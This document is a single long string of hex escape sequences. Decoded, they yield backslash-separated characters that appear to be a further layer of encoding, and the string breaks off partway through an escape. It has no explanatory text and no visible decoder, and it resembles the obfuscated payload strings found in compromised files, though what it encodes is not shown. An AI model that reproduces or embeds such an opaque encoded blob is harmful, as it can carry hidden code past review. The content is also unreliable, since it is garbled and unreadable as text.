\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x67\x5C\x39\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x68\x5C\x61\x5C\x63\x5C\x6A\x5C\x63\x5C\x6C\x5C\x75\x5C\x39\x5C\x62\x5C\x63\x5C\x66\x5C\x64\x5C\x69\x5C\x65\x5C\x71\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x69\x5C\x61\x5C\x39\x5C\x64\x5C\x39\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x68\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x69\x5C\x61\x5C\x39\x5C\x62\x5C\x6D\x5C\x6C\x5C\x75\x5C\x39\x5C\x62\x5C\x63\x5C\x66\x5C\x64\x5C\x6B\x5C\x65\x5C\x71\x5C\x6C\x5C\x61\x5C\x63\x5C\x6A\x5C\x6D\x5C\x61\x5C\x39\x5C\x64\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x6D\x5C\x61\x5C\x39\x5C\x67\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x67\x5C\x61\x5C\x63\x5C\x6A\x5C\x68\x5C\x6C\x5C\x75\x5C\x39\x5C\x62\x5C\x63\x5C\x66\x5C\x64\x5C\x6D\x5C\x65\x5C\x71\x5C\x6C\x5C\x61\x5C\x39\x5C\x62\x5C\x68\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x6D\x5C\x61\x5C\x39\x5C\x64\x5C\x39\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x68\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x69\x5C\x61\x5C\x39\x5C\x62\x5C\x6D\x5C\x6C\x5C\x75\x5C\x39\x5C\x62\x5C\x63\x5C\x66\x5C\x64\x5C\x62\x5C\x65\x5C\x71\x5C\x6C\x5C\x61\x5C\x39\x5C\x62\x5C\x68\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x6D\x5C\x61\x5C\x39\x5C\x64\x5C\x39\x5C\x61\x5C\x39\x5C\x64\x5C\x6D\x5C\x61\x5C\x39\x5C\x62\x5C\x69\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x61\x5C\x39\x5C\x64\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x69\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x64\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x6D\x5C\x6C\x5C\x75\x5C\x39\x5C\x62\x5C\x63\x5C\x66\x5C\x64\x5C\x64\x5C\x65\x5C\x71\x5C\x6C\x5C\x61\x5C\x39\x5C\x62\x5C\x68\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x6D\x5C\x61\x5C\x39\x5C\x64\x5C\x39\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x68\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x69\x5C\x61\x5C\x39\x5C\x62\x5C\x6D\x5C\x61\x5C\x39\x5C\x64\x5C\x6A\x5C\x61\x5C\x39\x5C\x67\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x67\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x63\x5C\x6A\x5C\x63\x5C\x6C\x5C\x75\x5C\x39\x5C\x62\x5C\x63\x5C\x66\x5C\x64\x5C\x67\x5C\x65\x5C\x71\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x6A\x5C\x61\x5C\x39\x5C\x67\x5C\x67\x5C\x61\x5C\x39\x5C\x62\x5C\x67\x5C\x61\x5C\x39\x5C\x67\x5C\x39\x5C\x61\x5C\x39\x5C\x67\x5C\x68\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x68\x5C\x61\x5C\x39\x5C\x64\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x68\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x6D\x5C\x61\x5C\x39\x5C\x64\x5C\x39\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x68\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x69\x5C\x61\x5C\x39\x5C\x62\x5C\x6D\x5C\x6C\x5C\x75\x5C\x39\x5C\x62\x5C\x63\x5C\x66\x5C\x64\x5C\x62\x5C\x65\x5C\x71\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x6A\x5C\x61\x5C\x39\x5C\x67\x5C\x67\x5C\x61\x5C\x39\x5C\x62\x5C\x67\x5C\x61\x5C\x39\x5C\x67\x5C\x39\x5C\x61\x5C\x39\x5C\x67\x5C\x68\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x68\x5C\x61\x5C\x39\x5C\x64\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x68\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x6D\x5C\x61\x5C\x39\x5C\x64\x5C\x39\x5C\x61\x5C\x39\x5C\x64\x5C\x6D\x5C\x61\x5C\x39\x5C\x62\x5C\x69\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x61\x5C\x39\x5C\x64\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x69\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x64\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x6D\x5C\x6C\x5C\x75\x5C\x39\x5C\x62\x5C\x63\x5C\x66\x5C\x64\x5C\x64\x5C\x65\x5C\x71\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x6A\x5C\x61\x5C\x39\x5C\x67\x5C\x67\x5C\x61\x5C\x39\x5C\x62\x5C\x67\x5C\x61\x5C\x39\x5C\x67\x5C\x39\x5C\x61\x5C\x39\x5C\x67\x5C\x68\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x68\x5C\x61\x5C\x39\x5C\x64\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x68\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x6D\x5C\x61\x5C\x39\x5C\x64\x5C\x39\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x68\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x69\x5C\x61\x5C\x39\x5C\x62\x5C\x6D\x5C\x61\x5C\x39\x5C\x64\x5C\x6A\x5C\x61\x5C\x39\x5C\x67\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x67\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x63\x5C\x6A\x5C\x63\x5C\x6C\x5C\x75\x5C\x39\x5C\x62\x5C\x63\x5C\x66\x5C\x64\x5C\x67\x5C\x65\x5C\x71\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x6A\x5C\x61\x5C\x39\x5C\x67\x5C\x67\x5C\x61\x5C\x39\x5C\x62\x5C\x67\x5C\x61\x5C\x39\x5C\x67\x5C\x39\x5C\x61\x5C\x39\x5C\x67\x5C\x68\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x68\x5C\x61\x5C\x39\x5C\x64\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x68\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x6D\x5C\x61\x5C\x39\x5C\x64\x5C\x39\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x68\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x69\x5C\x61\x5C\x39\x5C\x62\x5C\x6D\x5C\x61\x5C\x39\x5C\x64\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x68\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x6D\x5C\x61\x5C\x39\x5C\x64\x5C\x64\x5C\x61\x5C\x39\x5C\x64\x5C\x6A\x5C\x61\x5C\x39\x5C\x64\x5C\x6D\x5C\x61\x5C\x39\x5C\x67\x5C\x6D\x5C\x61\x5C\x39\x5C\x62\x5C\x6D\x5C\x61\x5C\x39\x5C\x64\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x68\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x69\x5C\x61\x5C\x39\x5C\x62\x5C\x6D\x5C\x6C\x5C\x75\x5C\x39\x5C\x62\x5C\x63\x5C\x66\x5C\x67\x5C\x6A\x5C\x65\x5C\x71\x5C\x6C\x5C\x61\x5C\x39\x5C\x62\x5C\x68\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x6D\x5C\x61\x5C\x39\x5C\x64\x5C\x39\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x68\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x69\x5C\x61\x5C\x39\x5C\x62\x5C\x6D\x5C\x61\x5C\x39\x5C\x64\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x68\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x6D\x5C\x61\x5C\x39\x5C\x64\x5C\x64\x5C\x61\x5C\x39\x5C\x64\x5C\x6A\x5C\x61\x5C\x39\x5C\x64\x5C\x6D\x5C\x61\x5C\x39\x5C\x67\x5C\x6D\x5C\x61\x5C\x39\x5C\x62\x5C\x6D\x5C\x61\x5C\x39\x5C\x64\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x68\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x69\x5C\x61\x5C\x39\x5C\x62\x5C\x6D\x5C\x6C\x5C\x75\x5C\x39\x5C\x62\x5C\x63\x5C\x66\x5C\x67\x5C\x6A\x5C\x65\x5C\x71\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x64\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x6D\x5C\x6C\x5C\x75\x5C\x39\x5C\x62\x5C\x63\x5C\x66\x5C\x6D\x5C\x65\x5C\x77\x5C\x6E\x5C\x74\x5C\x39\x5C\x67\x5C\x6A\x5C\x6F\x5C\x68\x5C\x39\x5C\x6A\x5C\x73\x5C\x73\x5C\x39\x5C\x62\x5C\x63\x5C\x66\x5C\x6A\x5C\x65\x5C\x6E\x5C\x76\x5C\x63\x5C\x39\x5C\x62\x5C\x66\x5C\x39\x5C\x62\x5C\x63\x5C\x66\x5C\x67\x5C\x6B\x5C\x65\x5C\x65\x5C\x6F\x5C\x39\x5C\x62\x5C\x63\x5C\x66\x5C\x67\x5C\x39\x5C\x65\x5C\x71\x5C\x63\x5C\x6A\x5C\x64\x5C\x6F\x5C\x63\x5C\x62\x5C\x63\x5C\x6E\x5C\x76\x5C\x63\x5C\x69\x5C\x6D\x5C\x66\x5C\x39\x5C\x62\x5C\x63\x5C\x66\x5C\x39\x5C\x69\x5C\x65\x5C\x65\x5C\x6F\x5C\x76\x5C\x6C\x5C\x61\x5C\x39\x5C\x62\x5C\x69\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x64\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x68\x5C\x61\x5C\x63\x5C\x6A\x5C\x63\x5C\x6C\x5C\x75\x5C\x39\x5C\x62\x5C\x63\x5C\x66\x5C\x6A\x5C\x65\x5C\x71\x5C\x6C\x5C\x61\x5C\x39\x5C\x62\x5C\x68\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x6D\x5C\x61\x5C\x39\x5C\x64\x5C\x39\x5C\x61\x5C\x39\x5C\x64\x5C\x6D\x5C\x61\x5C\x39\x5C\x62\x5C\x69\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x6C\x5C\x75\x5C\x39\x5C\x62\x5C\x63\x5C\x66\x5C\x67\x5C\x63\x5C\x65\x5C\x71\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x39\x5C\x62\x5C\x67\x5C\x61\x5C\x39\x5C\x64\x5C\x6D\x5C\x61\x5C\x39\x5C\x62\x5C\x68\x5C\x6C\x5C\x75\x5C\x63\x5C\x62\x5C\x63\x5C\x66\x5C\x39\x5C\x62\x5C\x63\x5C\x66\x5C\x67\x5C\x68\x5C\x65\x5C\x65\x5C\x54\x5C\x63\x5C\x67\x5C\x6B\x5C\x71\x5C\x6C\x5C\x61\x5C\x39\x5C\x62\x5C\x68\x5C\x61\x5C\x39\x5C\x62\x5C\x69\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x6C\x5C\x75\x5C\x63\x5C\x62\x5C\x63\x5C\x66\x5C\x39\x5C\x62\x5C\x63\x5C\x66\x5C\x67\x5C\x69\x5C\x65\x5C\x65\x5C\x54\x5C\x68\x5C\x6A\x5C\x39\x5C\x77\x5C\x6E\x5C\x77\x5C\x6E\x5C\x74\x5C\x63\x5C\x39\x5C\x62\x5C\x66\x5C\x39\x5C\x62\x5C\x63\x5C\x66\x5C\x67\x5C\x64\x5C\x65\x5C\x65\x5C\x6F\x5C\x63\x5C\x6A\x5C\x64\x5C\x6F\x5C\x6E\x5C\x76\x5C\x63\x5C\x69\x5C\x6D\x5C\x66\x5C\x39\x5C\x62\x5C\x63\x5C\x66\x5C\x39\x5C\x69\x5C\x65\x5C\x65\x5C\x6F\x5C\x39\x5C\x62\x5C\x63\x5C\x66\x5C\x69\x5C\x6B\x5C\x65\x5C\x71\x5C\x39\x5C\x62\x5C\x63\x5C\x66\x5C\x6D\x5C\x65\x5C\x6E\x5C\x74\x5C\x63\x5C\x69\x5C\x6D\x5C\x66\x5C\x39\x5C\x62\x5C\x63\x5C\x66\x5C\x39\x5C\x69\x5C\x65\x5C\x65\x5C\x6F\x5C\x39\x5C\x62\x5C\x63\x5C\x66\x5C\x67\x5C\x6D\x5C\x65\x5C\x71\x5C\x39\x5C\x62\x5C\x63\x5C\x66\x5C\x67\x5C\x62\x5C\x65\x5C\x6E\x5C\x77\x5C\x6E\x5C\x77\x5C\x63\x5C\x68\x5C\x6A\x5C\x76\x5C\x63\x5C\x39\x5C\x62\x5C\x66\x5C\x39\x5C\x62\x5C\x63\x5C\x66\x5C\x39\x5C\x69\x5C\x65\x5C\x65\x5C\x6F\x5C\x39\x5C\x62\x5C\x63\x5C\x66\x5C\x67\x5C\x67\x5C\x65\x5C\x71\x5C\x39\x5C\x62\x5C\x63\x5C\x66\x5C\x39\x5C\x6A\x5C\x6A\x5C\x65\x5C\x6E\x5C\x77\x5C\x74\x5C\x63\x5C\x68\x5C\x62\x5C\x66\x5C\x39\x5C\x62\x5C\x63\x5C\x66\x5C\x39\x5C\x69\x5C\x65\x5C\x65\x5C\x6F\x5C\x76\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x69\x5C\x61\x5C\x39\x5C\x64\x5C\x39\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x68\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x69\x5C\x61\x5C\x39\x5C\x62\x5C\x6D\x5C\x6C\x5C\x75\x5C\x39\x5C\x62\x5C\x63\x5C\x66\x5C\x64\x5C\x6B\x5C\x65\x5C\x71\x5C\x6C\x5C\x61\x5C\x63\x5C\x6A\x5C\x6D\x5C\x61\x5C\x39\x5C\x64\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x6D\x5C\x61\x5C\x39\x5C\x67\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x67\x5C\x61\x5C\x63\x5C\x6A\x5C\x68\x5C\x6C\x5C\x75\x5C\x39\x5C\x62\x5C\x63\x5C\x66\x5C\x39\x5C\x6A\x5C\x39\x5C\x65\x5C\x71\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x64\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x6D\x5C\x6C\x5C\x75\x5C\x39\x5C\x62\x5C\x63\x5C\x66\x5C\x6D\x5C\x65\x5C\x71\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x6B\x5C\x61\x5C\x39\x5C\x67\x5C\x6D\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x64\x5C\x39\x5C\x61\x5C\x39\x5C\x62\x5C\x69\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x6C\x5C\x75\x5C\x39\x5C\x62\x5C\x63\x5C\x66\x5C\x39\x5C\x6A\x5C\x63\x5C\x65\x5C\x71\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x69\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x6D\x5C\x61\x5C\x39\x5C\x62\x5C\x68\x5C\x61\x5C\x39\x5C\x62\x5C\x67\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x64\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x67\x5C\x61\x5C\x63\x5C\x6A\x5C\x39\x5C\x61\x5C\x39\x5C\x62\x5C\x67\x5C\x61\x5C\x39\x5C\x62\x5C\x6D\x5C\x61\x5C\x39\x5C\x62\x5C\x68\x5C\x61\x5C\x39\x5C\x64\x5C\x39\x5C\x6C\x5C\x75\x5C\x39\x5C\x62\x5C\x63\x5C\x66\x5C\x39\x5C\x6A\x5C\x6A\x5C\x65\x5C\x71\x5C\x6C\x5C\x61\x5C\x39\x5C\x62\x5C\x69\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x64\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x68\x5C\x61\x5C\x63\x5C\x6A\x5C\x63\x5C\x6C\x5C\x75\x5C\x39\x5C\x62\x5C\x63\x5C\x66\x5C\x6A\x5C\x65\x5C\x77\x5C\x6E\x5C\x74\x5C\x39\x5C\x67\x5C\x6A\x5C\x6F\x5C\x63\x5C\x69\x5C\x6B\x5C\x73\x5C\x73\x5C\x39\x5C\x62\x5C\x63\x5C\x66\x5C\x68\x5C\x64\x5C\x65\x5C\x6E\x5C\x76\x5C\x63\x5C\x68\x5C\x62\x5C\x66\x5C\x39\x5C\x62\x5C\x63\x5C\x66\x5C\x39\x5C\x69\x5C\x65\x5C\x65\x5C\x6F\x5C\x76\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x39\x5C\x62\x5C\x67\x5C\x61\x5C\x39\x5C\x64\x5C\x6D\x5C\x61\x5C\x39\x5C\x62\x5C\x68\x5C\x6C\x5C\x75\x5C\x63\x5C\x6B\x5C\x39\x5C\x72\x5C\x39\x5C\x62\x5C\x63\x5C\x66\x5C\x39\x5C\x6A\x5C\x68\x5C\x65\x5C\x71\x5C\x6C\x5C\x61\x5C\x39\x5C\x62\x5C\x68\x5C\x61\x5C\x39\x5C\x62\x5C\x69\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x6C\x5C\x75\x5C\x63\x5C\x6B\x5C\x39\x5C\x72\x5C\x39\x5C\x62\x5C\x63\x5C\x66\x5C\x39\x5C\x6A\x5C\x68\x5C\x65\x5C\x71\x5C\x6C\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x64\x5C\x64\x5C\x61\x5C\x39\x5C\x67\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x68\x5C\x6C\x5C\x75\x5C\x39\x5C\x62\x5C\x63\x5C\x66\x5C\x6B\x5C\x39\x5C\x65\x5C\x77\x5C\x6E\x5C\x77\x5C\x74\x5C\x39\x5C\x67\x5C\x6A\x5C\x6F\x5C\x63\x5C\x69\x5C\x6B\x5C\x73\x5C\x73\x5C\x39\x5C\x62\x5C\x63\x5C\x66\x5C\x39\x5C\x63\x5C\x65\x5C\x6E\x5C\x76\x5C\x63\x5C\x68\x5C\x62\x5C\x66\x5C\x39\x5C\x62\x5C\x63\x5C\x66\x5C\x39\x5C\x69\x5C\x65\x5C\x65\x5C\x6F\x5C\x76\x5C\x6C\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x64\x5C\x64\x5C\x61\x5C\x39\x5C\x67\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x68\x5C\x6C\x5C\x75\x5C\x63\x5C\x6B\x5C\x39\x5C\x72\x5C\x39\x5C\x62\x5C\x63\x5C\x66\x5C\x39\x5C\x6A\x5C\x68\x5C\x65\x5C\x71\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x39\x5C\x62\x5C\x67\x5C\x61\x5C\x39\x5C\x64\x5C\x6D\x5C\x61\x5C\x39\x5C\x62\x5C\x68\x5C\x6C\x5C\x75\x5C\x39\x5C\x62\x5C\x63\x5C\x66\x5C\x6B\x5C\x39\x5C\x65\x5C\x71\x5C\x6C\x5C\x61\x5C\x39\x5C\x62\x5C\x68\x5C\x61\x5C\x39\x5C\x62\x5C\x69\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x6C\x5C\x75\x5C\x63\x5C\x6B\x5C\x39\x5C\x72\x5C\x39\x5C\x62\x5C\x63\x5C\x66\x5C\x39\x5C\x6A\x5C\x68\x5C\x65\x5C\x77\x5C\x6E\x5C\x77\x5C\x74\x5C\x39\x5C\x67\x5C\x6A\x5C\x6F\x5C\x63\x5C\x69\x5C\x6B\x5C\x73\x5C\x73\x5C\x39\x5C\x62\x5C\x63\x5C\x66\x5C\x39\x5C\x67\x5C\x65\x5C\x6E\x5C\x76\x5C\x63\x5C\x68\x5C\x62\x5C\x66\x5C\x39\x5C\x62\x5C\x63\x5C\x66\x5C\x39\x5C\x69\x5C\x65\x5C\x65\x5C\x6F\x5C\x76\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x39\x5C\x62\x5C\x67\x5C\x61\x5C\x39\x5C\x64\x5C\x6D\x5C\x61\x5C\x39\x5C\x62\x5C\x68\x5C\x6C\x5C\x75\x5C\x39\x5C\x62\x5C\x63\x5C\x66\x5C\x68\x5C\x63\x5C\x65\x5C\x71\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x6A\x5C\x61\x5C\x39\x5C\x67\x5C\x67\x5C\x61\x5C\x39\x5C\x62\x5C\x67\x5C\x61\x5C\x39\x5C\x67\x5C\x39\x5C\x61\x5C\x39\x5C\x67\x5C\x68\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x68\x5C\x61\x5C\x39\x5C\x64\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x68\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x6D\x5C\x61\x5C\x39\x5C\x64\x5C\x39\x5C\x61\x5C\x39\x5C\x64\x5C\x6D\x5C\x61\x5C\x39\x5C\x62\x5C\x69\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x6C\x5C\x75\x5C\x39\x5C\x62\x5C\x63\x5C\x66\x5C\x69\x5C\x6D\x5C\x65\x5C\x71\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x6A\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x61\x5C\x39\x5C\x62\x5C\x69\x5C\x61\x5C\x63\x5C\x6A\x5C\x6D\x5C\x61\x5C\x39\x5C\x64\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x68\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x6D\x5C\x61\x5C\x39\x5C\x64\x5C\x39\x5C\x61\x5C\x39\x5C\x64\x5C\x6D\x5C\x61\x5C\x39\x5C\x62\x5C\x69\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x6C\x5C\x75\x5C\x39\x5C\x62\x5C\x63\x5C\x66\x5C\x69\x5C\x6D\x5C\x65\x5C\x71\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x69\x5C\x61\x5C\x39\x5C\x64\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x68\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x6D\x5C\x61\x5C\x39\x5C\x64\x5C\x39\x5C\x61\x5C\x39\x5C\x64\x5C\x6D\x5C\x61\x5C\x39\x5C\x62\x5C\x69\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x6C\x5C\x75\x5C\x39\x5C\x62\x5C\x63\x5C\x66\x5C\x69\x5C\x6D\x5C\x65\x5C\x71\x5C\x6C\x5C\x61\x5C\x39\x5C\x62\x5C\x68\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x6D\x5C\x61\x5C\x39\x5C\x64\x5C\x39\x5C\x61\x5C\x39\x5C\x64\x5C\x6D\x5C\x61\x5C\x39\x5C\x62\x5C\x69\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x6C\x5C\x75\x5C\x39\x5C\x62\x5C\x63\x5C\x66\x5C\x69\x5C\x6D\x5C\x65\x5C\x71\x5C\x6C\x5C\x61\x5C\x39\x5C\x62\x5C\x68\x5C\x61\x5C\x39\x5C\x62\x5C\x69\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x6C\x5C\x75\x5C\x63\x5